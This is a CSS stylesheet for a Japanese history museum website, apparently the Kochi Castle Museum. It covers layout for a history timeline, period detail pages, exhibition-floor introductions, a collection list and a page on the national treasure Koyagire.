      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
        background: #ffffff;
        padding: 24px 14px 24px 30px;
        border-bottom: 2px solid #e4dfd9;
        /* .event_list */
        /* .person_l */
        /* .person_s */ }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
          float: left;
          margin-right: 20px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
              float: none;
              margin-right: 0;
              margin-bottom: 14px; } }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
            border: 1px solid #bfbfbf;
            display: block;
            padding: 12px 15px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
                display: inline-block; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:after {
              content: '\f105';
              font-family: FontAwesome;
              margin-left: 15px; }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:hover {
              background: #bfbfbf; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
            width: 340px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin-right: 33px;
            margin-bottom: 22px;
            font-size: 13px; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
                float: none;
                margin-right: 0;
                width: 100%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
              padding: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
                  padding: 10px 12px 0;
                  font-size: 12px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                font-size: 20px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                    font-size: 16px;
                    line-height: 1.2; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
              float: right;
              margin-left: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
                  width: 80px;
                  height: auto;
                  margin-left: 10px; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li:last-child {
              margin-right: 0; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
            width: 226px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin: 0 18px 22px 0; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
                float: none;
                margin-right: 0;
                width: 80%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
              padding: 12px 14px 0;
              font-size: 11px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
                  padding: 6px 10px 0;
                  font-size: 9px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                font-size: 16px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                    font-size: 14px;
                    line-height: 1; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
              float: right;
              margin-left: 10px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
                  width: 60px;
                  height: auto; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
              margin-right: 0; }
              @media (max-width: 991px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
                  margin-right: 18px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > th {
        border-bottom: 2px solid #e4dfd9; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
        padding: 24px 14px 2px 30px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
            padding: 10px 10px 2px 10px;
            border-bottom: none; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
      margin: 30px 0  20px 102px;
      width: 280px; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
          margin-left: 51px;
          width: auto; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a {
        border: 2px solid #3e3e3e;
        display: block;
        padding: 12px 15px;
        font-weight: bold; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:after {
          content: '\f105';
          font-family: FontAwesome;
          margin-left: 15px; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:hover {
          background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_time_box table {
        width: 96%; } }
    .kochi_rekishi_section.kochi_rekishi_time_box table .ad {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table .jc {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      font-weight: bold;
      vertical-align: top;
      text-align: center; }
    .kochi_rekishi_section.kochi_rekishi_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* kochi_rekishi_section */
/* 高知の歴史 初期～幕末維新 */
.kochi_rekishi_detail_section {
  margin: 0 0 50px;
  /* .ttl02 */
  /* .ttl03 */
  /* コピー */
  /* .copy_section */
  /* 主な出来事 */
  /* .major_events_section */
  /* 主な人物 */ }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section {
      margin: 0 0 20px; } }
  .kochi_rekishi_detail_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_detail_section .ttl01:before, .kochi_rekishi_detail_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_detail_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .kochi_rekishi_detail_section .ttl03 {
    font-size: 20px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
    padding: 0 0 10px 18px;
    margin-bottom: 20px;
    text-align: left;
    border-bottom: 2px solid #f2ece2; }
  .kochi_rekishi_detail_section.copy_section {
    padding: 50px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.copy_section {
        padding: 20px 0; } }
  .kochi_rekishi_detail_section.major_events_section .events_wrap {
    margin-bottom: 40px;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.major_events_section .events_wrap {
        margin-bottom: 0; } }
    .kochi_rekishi_detail_section.major_events_section .events_wrap p {
      line-height: 1.6; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
      float: left;
      width: 47.5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
      width: 47.5%;
      float: left;
      margin-right: 5%;
      overflow: hidden; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
          width: 100%;
          float: none;
          margin-right: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
        padding: 0 2%;
        width: 100%; }
        @media (max-width: 767px) {
          .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
            margin-bottom: 20px;
            width: 100%; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box:nth-child(2n) {
        margin-right: 0; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
      width: 47.5%;
      float: right;
      margin-left: 5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
          width: 100%;
          float: none;
          margin-left: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box .photo_wrap {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 12px;
        text-align: center;
        margin-bottom: 14px; }
  .kochi_rekishi_detail_section.main_characters_section .person_wrap {
    padding: 30px 0;
    margin-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.main_characters_section .person_wrap {
        margin-bottom: 0px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
      float: left;
      width: 75%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
      float: right;
      width: 19%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
          width: 100%;
          float: none;
          text-align: center; } }

/* .kochi_rekishi_detail_section */
@media (max-width: 767px) {
  .kochi_rekishi_detail_pagenavi_section {
    margin-bottom: 30px; } }
.kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.kochi_rekishi_detail_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .kochi_rekishi_detail_pagenavi_section .neighbors a {
    display: block; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* 展示室紹介 */
.exhibition_floor_summary_section .inner-box {
  line-height: 1.3;
  margin-bottom: 50px; }
  @media (max-width: 767px) {
    .exhibition_floor_summary_section .inner-box {
      margin-bottom: 0; } }
  .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
    width: 66.5%;
    float: left;
    text-align: left; }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
      font-size: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
          font-size: 16px; } }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
      font-size: 34px;
      margin-bottom: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
          font-size: 24px; } }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
        float: none;
        width: auto;
        margin-bottom: 20px; } }
  .exhibition_floor_summary_section .inner-box .summary_img_wrap {
    width: 30%;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_img_wrap {
        float: none;
        width: auto; } }

.exhibition_floor_manabu_section .inner-box .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/exhibition_floor/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before, .exhibition_floor_manabu_section .inner-box .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before {
    margin-right: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .exhibition_floor_manabu_section .inner-box .ttl01 {
    font-size: 21px;
    margin-top: 80px; } }
.exhibition_floor_manabu_section .inner-box .ttl02 {
  font-size: 26px;
  margin: 0 0 20px 0;
  padding: 0 0 5px 20px;
  background: url(../img/exhibition_floor/icon_ttl02.png) no-repeat left 5px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .ttl02 {
      line-height: 1.4;
      font-size: 20px; } }
.exhibition_floor_manabu_section .inner-box .link_txt {
  margin: 20px 0;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .link_txt {
      flex-direction: column; } }
  .exhibition_floor_manabu_section .inner-box .link_txt a {
    display: inline-block;
    border: 2px solid #000000;
    padding: 5px 25px;
    text-align: center;
    width: 49%;
    margin-left: 10px; }
    @media (max-width: 767px) {
      .exhibition_floor_manabu_section .inner-box .link_txt a {
        width: 100%;
        margin-left: 0;
        margin-bottom: 10px; } }
    .exhibition_floor_manabu_section .inner-box .link_txt a:first-child {
      margin-left: 0; }
    .exhibition_floor_manabu_section .inner-box .link_txt a:hover {
      background: #000000;
      color: #ffffff; }
.exhibition_floor_manabu_section .inner-box .caption_ttl {
  font-weight: bold;
  margin: 10px 0;
  font-size: 16px; }
.exhibition_floor_manabu_section .inner-box .lead_box {
  color: #ffffff;
  padding: 76px 100px; }
  @media (max-width: 768px) {
    .exhibition_floor_manabu_section .inner-box .lead_box {
      padding: 30px 3%;
      margin-bottom: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box p {
    margin-bottom: 1em;
    padding: 0 150px;
    /*text-align:left;*/ }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box p {
        padding: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg-sp.png) no-repeat bottom center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
.exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
  margin: 30px 0 40px;
  border: 6px solid #eeeeee;
  padding: 73px 6.9% 43px; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
      padding: 23px 6.9% 0; } }
  .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box {
    max-width: 850px;
    line-height: 1.5;
    margin-bottom: 30px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
      float: left;
      width: 56.47%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
        font-size: 20px;
        margin-bottom: 20px; }
        @media (max-width: 767px) {
          .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
            font-size: 18px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt p {
        margin-bottom: 1em; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
      float: right;
      width: 35.29%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
          float: none;
          width: auto; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img p {
        margin-bottom: 14px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
      float: right;
      width: 48.94%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
      float: left;
      width: 44.7%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
          float: none;
          width: auto; } }

.exhibition_floor_view_section .view_ttl {
  color: #ffffff;
  background: #313131;
  padding: 10px 30px;
  font-size: 29px;
  border-radius: 5px 5px 0 0;
  vertical-align: middle;
  text-align: left;
  line-height: 60px; }
  @media (max-width: 767px) {
    .exhibition_floor_view_section .view_ttl {
      line-height: inherit;
      font-size: 20px;
      padding: 10px 20px; }
      .exhibition_floor_view_section .view_ttl img {
        height: 20px;
        width: auto; } }
  .exhibition_floor_view_section .view_ttl span {
    font-size: 14px;
    display: inline-block;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_view_section .view_ttl span {
        float: none;
        font-size: 12px;
        margin-top: 5px; } }

/* 収蔵資料紹介 */
.materials_section {
  /* おもな収蔵資料 */
  /*.materials_greeting_section*/
  /* ナビゲーション */
  /* .materials_nav_section  */ }
  .materials_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_section .ttl01:before, .materials_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_section .ttl01 {
      font-size: 21px; } }
  .materials_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 60px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_section.materials_greeting_section {
    background: url(../img/materials/materials_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0 80px;
    margin-bottom: 100px; }
    @media (max-width: 767px) {
      .materials_section.materials_greeting_section {
        background-size: auto 100%;
        padding: 40px 0;
        margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead {
      font-size: 20px;
      margin-bottom: 40px;
      line-height: 1.5;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead {
          margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead02 {
      font-size: 18px;
      margin-bottom: 20px;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead02 {
          font-size: 16px; } }
    .materials_section.materials_greeting_section p {
      font-size: 14px; }
  .materials_section.materials_nav_section {
    margin: 30px 0 -150px;
    psition: relative; }
    @media (max-width: 767px) {
      .materials_section.materials_nav_section {
        margin: 20px 0; } }
    .materials_section.materials_nav_section ul li {
      display: inline-block;
      width: 16%; }
      @media (max-width: 767px) {
        .materials_section.materials_nav_section ul li {
          width: 26%;
          padding: 0 2%;
          box-sozing: border-box; }
          .materials_section.materials_nav_section ul li:nth-child(4) {
            background: none; } }
      .materials_section.materials_nav_section ul li:first-child {
        background: none;
        padding-left: 0;
        margin-left: 0; }
      .materials_section.materials_nav_section ul li a {
        display: block;
        width: 100%; }

/* 収蔵資料一覧 */
.materials_list_section .materials_list_box {
  margin: 50px 0; }
  .materials_list_section .materials_list_box ul {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    justify-content: space-between; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box ul {
        display: block; } }
  .materials_list_section .materials_list_box li {
    width: 47.5%;
    text-align: left;
    margin-bottom: 50px; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box li {
        width: 100%; } }
    .materials_list_section .materials_list_box li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .materials_list_section .materials_list_box li h2:before {
        position: absolute;
        content: '';
        background: url(../img/materials/icon_ttl02.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .materials_list_section .materials_list_box li p.txt {
      padding: 20px; }
    .materials_list_section .materials_list_box li p.images {
      text-align: center; }
      .materials_list_section .materials_list_box li p.images img {
        max-width: 100%;
        height: auto; }
    .materials_list_section .materials_list_box li p.txt_point {
      font-weight: bold;
      padding: 20px 20px 0; }

/* 城博コラム */
.materials_johaku_section .inner-box {
  background: url(../img/materials/materials_johaku_bg.png) no-repeat;
  background-size: cover;
  min-height: 300px;
  text-align: left;
  color: #ffffff;
  padding: 20px 30% 20px 20px; }
  @media (max-width: 767px) {
    .materials_johaku_section .inner-box {
      background: url(../img/materials/materials_johaku_bg_sp.png) no-repeat;
      background-size: 100% auto;
      padding: 50px 20px 20px 20px;
      min-height: 500px; } }
  .materials_johaku_section .inner-box .johaku_ttl {
    font-size: 26px;
    font-weight: bold;
    line-height: 1.5;
    margin-bottom: 20px; }
  .materials_johaku_section .inner-box .link_txt {
    margin: 30px 0; }
    .materials_johaku_section .inner-box .link_txt a {
      font-size: 16px;
      font-weight: bold;
      display: inline-block;
      background: #ffffff;
      padding: 10px 40px 10px 30px;
      text-align: center;
      position: relative; }
      .materials_johaku_section .inner-box .link_txt a:after {
        content: "→";
        position: absolute;
        right: 10px;
        top: 10px; }

/* 国宝 高野切 */
.page_koyagire #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #000000; }

.materials_koyagire_section {
  /* おもな収蔵資料 */ }
  .materials_koyagire_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 50px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_koyagire_section .ttl01:before, .materials_koyagire_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_koyagire_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_koyagire_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_koyagire_section .ttl01 {
      font-size: 21px; } }
  .materials_koyagire_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 50px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_koyagire_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_koyagire_section .sab_ttl {
    margin: -100px auto 0;
    background: url(../img/materials/koyagire/part1_ttlbg.png) no-repeat;
    width: 250px;
    height: 156px;
    text-align: center;
    position: relative;
    z-index: 10; }
    .materials_koyagire_section .sab_ttl.no02 {
      background: url(../img/materials/koyagire/part2_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl.no03 {
      background: url(../img/materials/koyagire/part3_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl em {
      display: block;
      padding-top: 38px; }
    .materials_koyagire_section .sab_ttl h3 {
      margin-top: 10px;
      font-size: 18px;
      font-weight: bold; }
  .materials_koyagire_section .lead {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 50px; }
  .materials_koyagire_section.materials_copy_section {
    padding: 0 0 40px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_copy_section {
        padding: 20px 0 20px; } }
    .materials_koyagire_section.materials_copy_section .copy_ttl {
      font-size: 50px;
      text-align: center;
      line-height: 3; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_ttl {
          font-size: 30px; } }
    .materials_koyagire_section.materials_copy_section .copy_lead {
      width: 50%;
      text-align: left;
      font-size: 16px;
      line-height: 1.8;
      float: left; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_lead {
          float: none;
          width: auto; } }
    .materials_koyagire_section.materials_copy_section .copy_img {
      width: 50%;
      float: right; }
      .materials_koyagire_section.materials_copy_section .copy_img img {
        width: 100%;
        height: auto; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_img {
          float: none;
          width: auto; } }
  .materials_koyagire_section.materials_whats_section {
    padding: 0 0 60px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_whats_section {
        padding: 0 0 10px; } }
    .materials_koyagire_section.materials_whats_section .whats_main_img {
      margin-bottom: 40px; }
    .materials_koyagire_section.materials_whats_section .whats_main_txt {
      text-align: left;
      font-size: 16px; }
      .materials_koyagire_section.materials_whats_section .whats_main_txt p {
        margin-bottom: 1em; }
  .materials_koyagire_section.materials_view_section {
    padding: 0 0 60px;
    font-size: 16px; }
    .materials_koyagire_section.materials_view_section .inner-box {
      /*			position: relative;
      			z-index: 1;*/ }
    .materials_koyagire_section.materials_view_section .materials_view_wrap {
      border: 3px solid #cccccc;
      padding: 20px 20px;
      position: relative;
      z-index: 2;
      margin-top: 80px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_view_section {
        padding: 0 0 30px; } }
    .materials_koyagire_section.materials_view_section .materials_view_box {
      margin: 40px 0 60px; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_view_section .materials_view_box {
          margin: 0 0 20px; } }
      .materials_koyagire_section.materials_view_section .materials_view_box:last-child {
        margin-bottom: 0; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl {
        font-size: 18px;
        display: block;
        text-align: left;
        font-weight: bold;
        padding: 10px 0 5px 20px;
        line-height: 1.4;
        margin-bottom: 20px;
        border-bottom: 2px solid #f2ece2; }
